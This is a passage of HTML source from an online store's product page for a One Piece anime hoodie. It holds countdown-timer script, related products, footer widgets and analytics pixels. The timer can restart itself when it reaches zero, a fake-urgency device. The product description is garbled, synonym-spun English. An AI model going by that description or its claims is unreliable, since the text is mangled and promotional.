			if( minutes <= 0 )
				document.querySelector('#minutes').parentNode.style.display = 'none';
			else
				document.querySelector('#minutes').parentNode.style.display = 'inline-flex';
		}

		var ctimer = days * 60 * 60 * 24;
		ctimer = ctimer + ( hours * 60 * 60 );
		ctimer = ctimer + ( minutes * 60 );
		ctimer = ctimer + seconds;
		if( $location != 'product' ){
			setCKITCookie(key, ctimer, 0);
		} else {
			setCKITCookie(key, ctimer, 30);
		}

		days = ("00"+days).slice(-2);
		hours = ("00"+hours).slice(-2);
		if( $location == 'product' ){
			minutes = ("00"+minutes).slice(-2);
		}
		seconds = ("00"+seconds).slice(-2);

		document.querySelector('#days').innerHTML = days;
		document.querySelector('#hours').innerHTML = hours;
		document.querySelector('#minutes').innerHTML = minutes;
		document.querySelector('#seconds').innerHTML = seconds;

		document.querySelector('#commercekit-timer').style.visibility = 'visible';

		if (ctimer <= 0) {
			if( mode == 'regular' || ( mode != 'regular' && restart == 'none' ) ){
				clearInterval(x);
				if( $location != 'product' ){
					document.querySelector('#commercekit-timer').style.display = 'none';
					document.querySelector('#commercekit-timer-message').style.display = 'inline-block';
				}
			} else {
				if( restart == 'immediate' ){
					var ntime = new Date().getTime();
					countDownDate = ntime + ( otimer * 1000 );
				} else {
					clearInterval(x);
					if( $location != 'product' ){
						document.querySelector('#commercekit-timer').style.display = 'none';
						document.querySelector('#commercekit-timer-message').style.display = 'inline-block';
						setCKITCookie(key, otimer, 0);
					} else {
						setCKITCookie(key, otimer, 30);
					}
				}
			}
		}
	}, 1000);
}
var vinput = document.querySelector('.summary input.variation_id');
if( vinput ){
	vinput_observer = new MutationObserver((changes) => {
		changes.forEach(change => {
			if(change.attributeName.includes('value')){
				setTimeout(function(){
					var cinput_val = vinput.value;
					if( vinput_val != cinput_val ){
						updateCountDownTimerDisplay(cinput_val);
					}
				}, 300);
			}
		});
	});
	vinput_observer.observe(vinput, {attributes : true});

	document.addEventListener('change', function(e){
		setTimeout(function(){
			var cinput_val = vinput.value;
			if( vinput_val != cinput_val ){
				updateCountDownTimerDisplay(cinput_val);
			}
		}, 300);
	});
	document.addEventListener('click', function(e){
		var input = e.target;
		if( input.classList.contains('reset_variations') ){
			setTimeout(function(){
				var cinput_val = vinput.value;
				if( vinput_val != cinput_val ){
					updateCountDownTimerDisplay(cinput_val);
				}
			}, 300);
		}
	});
	setTimeout(function(){
		var cinput_val = vinput.value;
		if( vinput_val != cinput_val ){
			updateCountDownTimerDisplay(cinput_val);
		}
	}, 300);
}
var vinput_val = '0';
function updateCountDownTimerDisplay(cinput_val){
	var timer = document.querySelector('#commercekit-timer');
	var btn_disabled = document.querySelector('.summary .single_add_to_cart_button.disabled');
	if( cinput_val == '' || cinput_val == '0' ){
		timer.style.display = 'block';
	} else if( btn_disabled ) {
		timer.style.display = 'none';
	} else {
		timer.style.display = 'block';
	}
	vinput_val = cinput_val;
}
</script>
	</div>		<div class="commercekit-inventory">
				</div>
		<div class="product-widget"><div id="text-6" class="widget widget_text"><span class="gamma widget-title">🔒 Secure Transaction ⭐⭐⭐⭐⭐</span>			<div class="textwidget"><ul>
<li>Worldwide delivery to your doorstep</li>
<li>Tracking number provided for all parcels</li>
<li>Full refund if the product is not received</li>
</ul>
<fieldset>
<legend>Guaranteed Safe Checkout</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-64177" src="https://onepiece.b-cdn.net/wp-content/uploads/2024/05/trust-symbols_a-2.jpg" alt="" width="1280" height="134" /></fieldset>
</div>
		</div></div></div><!--/product-details-wrapper-end-->
		<div class="call-back-feature"><a href="#" class="trigger">Questions? Let us help you</a>

		</div>

		<div class="modal callback-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
		  <div class="modal-dialog" role="document">

			<div class="modal-content">
			<button type="button" class="close-button callback-close-button" data-dismiss="modal" aria-label="Close">
				  <span aria-hidden="true">
				  	<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2">
					  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" />
					</svg>
				  </span>
				</button>

				<div class="callback-product_wrapper">
			  		<img loading="lazy" width="150" height="150" src="https://onepiece.b-cdn.net/wp-content/uploads/2023/04/One-Piece-Merchandise-9-1.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="One Piece Hoodies – Usopp One Piece Anime Pullover Hoodie" />
			  		<div class="callback-product_content">
			  			<div class="callback-product_title">
			  				One Piece Hoodies – Usopp One Piece Anime Pullover Hoodie			  			</div>
			  			
		  				<div class="callback-product_rating">
							<div class="star-rating" role="img" aria-label="Rated 4.20 out of 5"><span style="width:84%">Rated <strong class="rating">4.20</strong> out of 5</span></div>						</div>
								
						<div class="callback-product_price">
							<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>40.45</span>	
						</div>
					</div>
				</div>

			  	<div class="modal-body">		
				  
				  <div id="text-7" class="widget widget_text">			<div class="textwidget"><p><span class="gamma widget-title text-uppercase">How can we help you? </span></p>
<div class="textwidget">
<p>Contact us and let us know how we can help you.</p>
<p><a href="/customer-help/"><strong>FAQs</strong></a></p>
<p><strong><a href="/contact-us/">CONTACT US NOW</a></strong></p>
<p><strong><a href="/tracking-order/">TRACKING ORDER</a></strong></p>
<p><b>Thank you for your interest our stuff. </b></p>
<p>If you have any problem <strong>PLEASE CONTACT US FIRST</strong>, We will support your issue ASAP</p>
</div>
</div>
		</div></div>
			</div>
		  </div>
		</div>
		

			</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<p style="text-align: center;"><strong>One Piece Hoodies – Usopp One Piece Anime Pullover Hoodie</strong></p>
<ul>
<li>Dimension: Please take a look at the dimensions chart earlier than shopping for. It’s higher to order 1 or 2 sizes up than your regular dimension for a extra snug feeling.</li>
<li>Design: Our hoodies are designed with lengthy sleeves, entrance large pocket to maintain your palms heat or carry stuff.</li>
<li>Present thought: For mates who love One Piece, this might be a fantastic shock in your particular person, mates, classmates, and so on.</li>
<li>Event: Good as a style merchandise for sports activities, college, hold-out, journey, road put on, couple put on, occasion put on, or every day life.</li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_color">
			<th class="woocommerce-product-attributes-item__label" scope="row">Color</th>
			<td class="woocommerce-product-attributes-item__value"><p>Black, Navy, White</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">ONEPIECE-26942-1</span></span>

	
	<span class="posted_in">Categories: <a href="https://onepiece.store/collections/one-piece-cloth/" rel="tag">One Piece Cloth</a>, <a href="https://onepiece.store/collections/one-piece-hoodies/" rel="tag">One Piece Hoodies</a></span>
	
	
</div>

	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="mainproduct product type-product post-13305 status-publish first instock product_cat-monkey-d-luffy-merch product_cat-one-piece-cloth product_cat-one-piece-t-shirts product_tag-ace product_tag-luffy has-post-thumbnail purchasable product-type-simple">
	<a href="https://onepiece.store/shop/one-piece-anime-shirt-ace-luffy-official-merch/" aria-label="One Piece T-Shirt &#8211;  Ace &amp; Luffy official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-922861912-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Shirt &lt;br&gt; Ace &amp; Luffy OP1505 S Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-922861912-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-922861912-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-922861912-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-922861912.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/one-piece-anime-shirt-ace-luffy-official-merch/" aria-label="One Piece T-Shirt &#8211;  Ace &amp; Luffy official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece T-Shirt &#8211;  Ace &amp; Luffy official merch</a></div><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.50</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-9432 status-publish instock product_cat-one-piece-cloth product_cat-one-piece-hoodies product_tag-one-piece-hoodie product_tag-one-piece-store product_tag-trafalgar-law has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-5%</span><a href="https://onepiece.store/shop/one-piece-zipped-hoodie-trafalgar-d-water-law/" aria-label="One Piece Zipped Hoodie: Trafalgar D Water Law" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/ONE-PIECE-LAW-HOODIE-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Hoodie &lt;br&gt; Trafalgar D Water Law OP1505 S Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/ONE-PIECE-LAW-HOODIE-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/ONE-PIECE-LAW-HOODIE-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/ONE-PIECE-LAW-HOODIE.jpg 600w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/one-piece-zipped-hoodie-trafalgar-d-water-law/" aria-label="One Piece Zipped Hoodie: Trafalgar D Water Law" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Zipped Hoodie: Trafalgar D Water Law</a></div><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;45.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>43.50</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;43.50.</span></span>
</div></li>

			
					<li class="mainproduct product type-product post-9405 status-publish instock product_cat-one-piece-cloth product_cat-one-piece-hoodies product_tag-one-piece-hoodie product_tag-one-piece-store product_tag-trafalgar-law has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-2%</span><a href="https://onepiece.store/shop/one-piece-zipped-hoodie-surgeon-of-death-zipped-hoodie/" aria-label="One Piece Zipped Hoodie: Surgeon of Death Zipped Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/One-Piece-Trafalgar-Law-Hoodie-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Hoodie &lt;br&gt; Surgeon of Death OP1505 picture color 5 / S Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/One-Piece-Trafalgar-Law-Hoodie-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/One-Piece-Trafalgar-Law-Hoodie-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/One-Piece-Trafalgar-Law-Hoodie.jpg 600w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/one-piece-zipped-hoodie-surgeon-of-death-zipped-hoodie/" aria-label="One Piece Zipped Hoodie: Surgeon of Death Zipped Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Zipped Hoodie: Surgeon of Death Zipped Hoodie</a></div><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>42.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;42.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>42.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;42.00.</span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8956 status-publish last instock product_cat-one-piece-cloth product_cat-one-piece-hoodies product_tag-mihawk product_tag-one-piece-hoodie product_tag-one-piece-store has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-2%</span><a href="https://onepiece.store/shop/one-piece-zipped-hoodie-dracule-mihawk-official-merch/" aria-label="One Piece Zipped Hoodie: Dracule Mihawk" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1106977780-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Hoodie &lt;br&gt; Dracule Mihawk OP1505 S Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1106977780-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1106977780-1024x1024.jpg 1024w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1106977780-768x768.jpg 768w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1106977780-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1106977780-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1106977780.jpg 1200w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/one-piece-zipped-hoodie-dracule-mihawk-official-merch/" aria-label="One Piece Zipped Hoodie: Dracule Mihawk" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Zipped Hoodie: Dracule Mihawk</a></div><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>42.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;42.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>42.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;42.00.</span></span>
</div></li>

			
		</ul>

	</section>
	</section></div>

	 <script>
	window.onload=function(){
	document.querySelector('.pswp__button--close').addEventListener('pswpTap', function (e) { e.preventDefault(); e.stopPropagation(); }, true);
	}
	</script>
		
		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div  class="below-content">
			<div class="col-full">
				<div  id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div  id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div  id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div  id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-18" class="widget widget_text"><span class="gamma widget-title">💝 One Piece Store Gift Card ✨</span>			<div class="textwidget"><p><a href="https://onepiece.store/shop/one-piece-store-gift-card/"><img decoding="async" class="aligncenter" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/one-piece-giftcard.jpg" alt="one piece giftcard - One Piece Store" /></a></p>
</div>
		</div><div id="text-10" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
</div>
		</div><div id="text-11" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-13" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><p><strong>Our Head Office</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;13918 50th Dr SE Snohomish, WA 98296, US&quot;}" data-sheets-userformat="{&quot;2&quot;:4480,&quot;10&quot;:2,&quot;11&quot;:0,&quot;15&quot;:&quot;Arial&quot;}">13918 50th Dr SE Snohomish, WA 98296, US</span><br />
<strong>Our Warehouse</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Building 10, Ping An Garden, Wutaizha, Wuhan, CN&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">Building 10, Ping An Garden, Wutaizha, Wuhan, CN</span><i><br />
</i>Hour: 9AM – 5PM (Mon – Fri)<br />
Email: <strong><a href="mailto:contact@onepiece.store">contact@onepiece.store</a></strong></p>
</div>
		</div>			</div>
		</footer>
			
								<footer  class="copyright">
			<div class="col-full">
				<div  id="text-14" class="widget widget_text">			<div class="textwidget"><p><strong>© One Piece Merchandise</strong><br />
Official One Piece Merch</p>
</div>
		</div><div  id="text-15" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="https://onepiece.b-cdn.net/wp-content/uploads/2020/12/credit-cards-2.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/shoptimizer-child-theme\/*","\/wp-content\/themes\/shoptimizer\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
            			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1323932265061807&ev=PageView&noscript=1&eid=1323932265061807b173966c-8f5e-491f-952a-9e0821b48d1e&cd%5Bcategories%5D=One+Piece+Cloth%2C+One+Piece+Hoodies&cd%5Bpage_title%5D=One+Piece+Hoodies+%E2%80%93+Usopp+One+Piece+Anime+Pullover+Hoodie&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=49234&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=onepiece.store%2Fshop%2Fone-piece-hoodies-usopp-one-piece-anime-pullover-hoodie%2F&cd%5Buser_role%5D=guest" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1323932265061807&ev=ViewContent&noscript=1&eid=1323932265061807459bba0d-67e1-4bec-8c56-f0acf6703c73&cd%5Bcontent_ids%5D=%5B%2249234%22%5D&cd%5Bcontent_type%5D=product_group&cd%5Bcontent_name%5D=One+Piece+Hoodies+%E2%80%93+Usopp+One+Piece+Anime+Pullover+Hoodie&cd%5Bcategory_name%5D=One+Piece+Cloth%2C+One+Piece+Hoodies&cd%5Bvalue%5D=40.45&cd%5Bcurrency%5D=USD&cd%5Bcontents%5D=%5B%7B%22id%22%3A%2249234%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=40.45&cd%5Bpage_title%5D=One+Piece+Hoodies+%E2%80%93+Usopp+One+Piece+Anime+Pullover+Hoodie&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=49234&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=onepiece.store%2Fshop%2Fone-piece-hoodies-usopp-one-piece-anime-pullover-hoodie%2F&cd%5Buser_role%5D=guest" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=UA-183482308-32&t=event&ec=ecommerce&pr0id=49234&pr0nm=One+Piece+Hoodies+%E2%80%93+Usopp+One+Piece+Anime+Pullover+Hoodie&pr0ca=One+Piece+Cloth%2FOne+Piece+Hoodies&pr0pr=40.45&pr0qt=1&pa=detail" alt="google_analytics"></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=UA-183482308-32&t=event&ec=ecommerce&el=One+Piece+Hoodies+%E2%80%93+Usopp+One+Piece+Anime+Pullover+Hoodie+-+Related+products&pr0id=8734&pr0nm=One+Piece+Zipped+Hoodie%3A+Ace+Spades+Pirates&pr0ca=One+Piece+Cloth%2FOne+Piece+Hoodies&pr0pr=42&pr0qt=1&pr1id=8787&pr1nm=One+Piece+Zipped+Hoodie%3A+Classic+Anime+Law+Zipped+Hoodie&pr1ca=One+Piece+Cloth%2FOne+Piece+Hoodies&pr1pr=42&pr1qt=1&pr2id=8796&pr2nm=One+Piece+Zipped+Hoodie%3A+Classic+Anime+Luffy+Zipped+Hoodie&pr2ca=Monkey+D+Luffy+Merch%2FOne+Piece+Cloth%2FOne+Piece+Hoodies&pr2pr=42&pr2qt=1&pr3id=8881&pr3nm=One+Piece+Zipped+Hoodie%3A+Classic+Corazon+Zipped+Hoodie&pr3ca=One+Piece+Cloth%2FOne+Piece+Hoodies&pr3pr=42&pr3qt=1&pr4id=8956&pr4nm=One+Piece+Zipped+Hoodie%3A+Dracule+Mihawk&pr4ca=One+Piece+Cloth%2FOne+Piece+Hoodies&pr4pr=42&pr4qt=1&pr5id=9115&pr5nm=One+Piece+Zipped+Hoodie%3A+Luffy+Gear+Zipped+Hoodie&pr5ca=Monkey+D+Luffy+Merch%2FOne+Piece+Cloth%2FOne+Piece+Hoodies&pr5pr=42&pr5qt=1&pr6id=9176&pr6nm=One+Piece+Zipped+Hoodie%3A+Marine&pr6ca=One+Piece+Cloth%2FOne+Piece+Hoodies&pr6pr=43.4&pr6qt=1&pr7id=9405&pr7nm=One+Piece+Zipped+Hoodie%3A+Surgeon+of+Death+Zipped+Hoodie&pr7ca=One+Piece+Cloth%2FOne+Piece+Hoodies&pr7pr=42&pr7qt=1&pr8id=9414&pr8nm=One+Piece+Zipped+Hoodie%3A+Surgeon+of+Death+Yellow+Zipped+Hoodie&pr8ca=One+Piece+Cloth%2FOne+Piece+Hoodies&pr8pr=42&pr8qt=1&pr9id=9432&pr9nm=One+Piece+Zipped+Hoodie%3A+Trafalgar+D+Water+Law&pr9ca=One+Piece+Cloth%2FOne+Piece+Hoodies&pr9pr=43.5&pr9qt=1&pa=detail" alt="google_analytics"></noscript>

<div  id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div  class="pswp__bg"></div>
	<div  class="pswp__scroll-wrap">
		<div  class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div  class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://onepiece.store/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script async src='//static.klaviyo.com/onsite/js/TDddRA/klaviyo.js?ver=3.7.2'></script><script type="text/javascript" src="//onepiece.store/wp-content/plugins/alidswoo/assets/js/front/baguetteBox.min.js?ver=1.7.0.4" id="baguetteBox-js"></script>
